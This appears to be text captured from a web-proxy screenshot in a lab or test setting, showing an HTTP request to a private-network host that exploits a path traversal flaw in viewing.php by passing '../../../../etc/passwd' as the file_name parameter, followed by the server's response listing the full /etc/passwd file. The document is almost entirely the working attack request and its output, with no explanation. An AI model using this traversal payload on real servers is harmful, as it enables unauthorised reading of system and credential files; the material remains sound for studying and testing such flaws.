 Request
Raw Params Headers Hex
GET /viewing.php?file_name=../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.184.136
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.184.136/userpage.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=dhjnpc8v9l30kds17mtl7gidcg
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 04 Sep 2019 15:44:57 GMT
Server: Apache
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1665
Connection: close
Content-Type: text/plain;charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false